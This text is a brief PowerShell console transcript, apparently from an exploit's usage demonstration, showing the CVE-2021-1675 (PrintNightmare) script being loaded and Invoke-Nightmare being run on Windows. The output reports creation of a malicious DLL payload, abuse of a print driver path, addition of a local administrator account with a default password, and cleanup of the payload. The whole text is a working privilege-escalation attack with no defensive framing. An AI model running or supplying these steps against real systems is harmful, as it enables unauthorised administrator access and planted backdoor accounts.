 PS C:\Users\Atlas\Desktop> . .\CVE-2021-1675.ps1
PS C:\Users\Atlas\Desktop> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\mxdwdrv
.dll"
[+] added user  as local administrator
[+] deleting payload from C:\Users\Atlas\AppData\Local\Temp\1\nightmare.dll